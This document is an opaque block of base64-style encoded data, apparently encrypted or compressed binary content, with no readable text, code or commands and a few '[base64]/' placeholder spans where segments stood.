CkM2+R82GvHJUwi5X5M2Jfij6topBetXQ0RQHSOaQRDYPF4K2MX7swcwNF6ro8moY5zjww5pluUw5EWdK7SdcLbm+9cnGufm00rBrrLNMmx909OaawU6qsN1qpdZWNLw5WMoHL/5pNnqodLed+qZRiEUNpVNBbnxELAWHcyzuw8TV+5zDB67zEQZqleJqXnfQqEfNahcyz6fqjn3wCG5LnwXirtCDHiMtygDzQBEuiHO4dp1Qc3fpv39XJDHll1Pqw9VX/UxHJKel0pwRPOy1+DaEuU0r7LB0cm/LqN082eDwBA565+bWLFnm/Oik2VuuTR8reip/UiFj/mzUrhTC8ZV0k9RGCekRTr1ZtK3Q0pPPMVnPzQiKo+QHxPBusnEhTCwReRpFCGsv5ywQjw8tnem/hrf8WzNIEe7P87fVDGcLP2McmlOdFks0uLxxNS7nGvCBodN4IoSOjablCok/n5WnTeAUxmhI/gGqeWR3ih7NwQ/wDLTmGJDjRCTU9tOIEKvGgdVOQnrB7U8a84Dsnp952bHzWH1FjvARmmk9z2snpJa+YqKtyrtAuDYoZ1aUzLznFg42XLCQ3pcFfLpR580Q/qy5wTCtw0jBw6kCw6fDjwJpoX6vypnAY/TpWS9vVhyfeU966oert3pdc0wlmH4IZUdmORWBxPQz6ViM13mXPCIBB0ZXLdfeFGQanY9WwKbNdTrirv8GHS/uXNtd5cQvAWXBVGa2m3ReQc8t04gANXTeS2fteBm4qZtgClW/A+140x3EFro0b5QqYTr0B5ayVCPd5d3c7NVw5YDjT4coH2rwagFqdvNgJwS4DUnqGO/7bY72FnWhIA9+HFwKwFM8sTLmZiNOjQmopKkTmFoVOhkyLwTp9YBBY9vqnirUrz7Ey2ST7UFiTo+NA8RyY1v9mVIrrbTxSI/8I0hfFc3K1VhzhQNoZ2pY17sfGGNLm4bh2rgOvDiewD+34SVOGx+ZhBAxybEPQbRaPTVK+RAblSbKd4EMb3rcrdg6waVVJc/qy+WMwdT3b3nLaz3C7f54IC9Rrw2JUAD3FcwpaIA7XzWKGzupcsadZq7qJKzkx95VsfBNqoneUsCJvBeEuNGIoCvoQnhaQcEU72yXtf65sDkcoZEy5/6N8zmiutteKN5FSvYCRx8TyZ2gecd/BjdWNWJKDOXNtQ7TfQH63/wGXzcynptt8uyaBXmOltSkUMMFr+0pnKtsSIEfCehKo30oaON7n6avNrPL91QESbwS+GWDJKrxhFYCN9xbfbIg0Q74AHnzS/WIqw6IzpQi370O2OCklYxy/GhPv/F5ERmVvBL+2xUL1VXngYu4/1zTDtnRfKh+xtzY19TYs8mDm/[base64]/koGh3fV/yltDQm6ROFpDHGVdTy8LUSzEN7RJC13VGFPhMIH6Cm037jATsu6zI7rNSwRGbYJtmOXB6TOqsG77lqB+jYOogmZ0JxsQ55JFLi8d/ZCJQGai9pvROFpdyTNd3J+dXGcTdBbrdw2ro6dXhafCT55hY+6S6lxog3M7vsM17nHrV4xs7Sv97ijHM49Sp2RA0RHNoxICRQrVvhWU21SYC+8V2/fpPMJIVw8+5sEW39FI/xDkF/OGCKxXV2J7nZrxcURkJqqJ50F47WqyZ66hWC9MIccvksWO+SZdu9onniUsuAQdZA8VXLUehJ8mOy0+39VlX7ChJYMZhWJJG1lhdKMq6sRWXjgnisDcrIEoizZGV9opaRQ5iosZTZDyk3BLqiMY2goJPugmz3YPSCzyqV+beM/k75lIM0FH7WGdmcuopBRzXm73lLGdVVYXhbRRArDySszzY4TihpLKzfuvsuyFOfEwcFU/FSjPoFCledC2x/WfSzkK/H9SUhhd0L7lKsoPAGuAVVpFJihAib99Vy4CaMj++rG+PZAmEHjlj/RSKE1bEROezO4TyQYyuYBbR9uPnBxKvIWb5sMCLLm30SD35TH6yO11gL6/TH2YTpc0R6cJ/eDgQ4sUbLVc/OcXxQNaSRhJs/RodpeYwquEg/VagQTSeMb2EQ9UFU93MqyhMMTqrlxSMHL2NgYHPPBc03lHmhEcO9rOsu/oj17XpCaIGgghChYy/Gh6FsYBss/[base64]/jFLVgGudJsroZ+wiZS3ncpcVRYxvD0GJkNs68CkT3UwXOkmy1BmrqXUa9kstR8eACBOpHJNryy0kIZMIPLRYnfowiyalvzmctKQTYt+VC4GQxqOpwRuPhkDdit09A019GfAadfBq/4f27j2a+CQPtNQpIF/BbVxS6Y0jRtacWCfKEqeHuaUT0xtE/hqbr7km5pBt/EW00FtkXvSY/RQdnulaSYX+ZFtZgchptLjpSI0KsTJGLoygsZzedWLieHrdX9OH7ReKiqlrGNg7sbEWtbu6VyI+JpiSXgv0WQum+EkTy2EQgfiUhgfWtRKYHpft7QjoKHG5NaLrJeJw76/[base64]/7hwDR98SU4TqU83BarJah72fN4v/OISTQvl8HaiYPCRwq6XdPqgMT6PPF8rRnfl/bzR9BnmN1YvMHGJLon3pKuIuH0TBgIqPXAkzVPH+bIvevFOe2JcqKjjTHHCXwyMZArKBZJo7NEFGFUOYgfPqdlP9wqgE6/lo3pIJ0DYYhNlMqrJfFK1+53sLXVz/JDjSs0l4ueypLqDNuBPwdbkZxGVd+kwsqY94FW02RBEASrKpSLwIvpnSi7+8Q77ysCRS7yr8MYhYD4Ftc8+yQ/KSlRX+nxFkwYPzcTgvumCqDGKJ3uICQmJqpFuPqOf+/WAwjDizcB0O7HAydrsc7fY+6avMs+HHmJllk7o+fwe6m9Ohi5QZgRfo6y6W7nD5IIOZQSinVyjZYeEQJ3Q+IKBhzt5KNYOauwG308tfoZXGY/8hIyUKw0ZRKgxYAXg1lN7H7cHpdkodGdqYiSwmuR1F6mYlOzlUAl71M9F9cBpzBz3mK1V7thnMon1lZX/LKHgI0hwMEot9YFrpC4mE9ZKBki5ZAhlMwyieNFUkcYaBrCdr9Npui3vgTnNpxWmaU3nE6p8Obk0fUfOzPysEq/QmIZxaSfW0yVdbdgJC1/i2kKIl1o6FYU2tjPkgxd2dM1Ho++2wy22eXivzbTI/3p8xn0Bv52gSWdcJtiLIfC/2L+SzXfyNIisxZfndhCBAxGKl9YukT3vcGtZFhDJENgWWX6pMGaYhtRalSBY35IRkgzuX2yuyDzM1FFT4M3nO22DCSwK6yKaCduhqhcLOEvfst4RUyGMMNigo1CeiZkGNh5VQsa3QqaEnPld06oaztRtbwtOk8lLlyklswcHZbzCYw9OQ+GNCMS7t8RDeWtznXaKwO5/[base64]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[base64]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[base64]/naqjG1YcFCSqJizqAH/[base64]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[base64]/j0BuMS6OtIbnuyYY2fJa3/PA9IEoW4W6BoI1nnt9XilThAE6h2m1+UCQFiMFcHR2TvCHQ3MxfYi0W7Djs5+9Kk9wTTAdXe/OjJvuC682XtVnu0e6TLdYUTvycIJ8e4LjUPLBBGyDyoWV4NRGG2tvGKoxMV/lHmulq5/h77FGfe/DZEk2rZVqPSAr3nSbSxWeCtxgOpTrAEnrOEWD/H2eicuSZnWnbwVcxLgShLwGcWPzhSgszHyFgithGQgOiRLdxnSEqDdkx0Ewfy31pN4aOxzwIfLYXaF4ldoXN4kCbwM4Fov+AEgpH9/3GaZJqBAQD62Ps8Klr/swD2c/ZbIP6lS1s3IStuwwnuhzAbEVgT2tMbajuRTt+eqhcZkzz2M3oJiBE0RgKDVeAPqkBKxG0HgTEA7WvSWV8QuUaQZ7w5gpEs3JO3+TOh2WRneDtvB9MfTpYBeRPr9SPaiu9E9xk5ndC+7D21sDhy5IRk71c0qafcMg7Z1+e6KlFd/[base64]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[base64]/mGkRHn7jIgVuj00n5z073VE0hb93C/YNoZbfQ82VkgauAsBiGWMB5YYkl8gmYLMifzY2ya7P3bagnfjz/Y6VWCw6mbGfnkWLtVtGOI7mb8zEaioiBwy2MnMDjKcbX1F+EneZEOjIK8EtDC8nPgMVpzm3yAp/1C193cA0e31peAvGUfCCzc7EhPqDZsyg9O8+yKqKRFLrwOmlJbqh7ToCYJYu2Q7QiEwIJkN+vKrqU8MuJ+YSR/ZZpqHltC5mjbTs+R4ac+WUVsYEDPAECShCmqzgYUWdiaU0fdp40+uTDrZHp6RiNxSaQwrvO8VYUYGCgVS9feUUVfZKZU7nrDMXxPMTLvrwWJVvhb95mMa/2H2GbTzLsFn9MBv2gMbx6pFs0gAIVNFBYjzuJT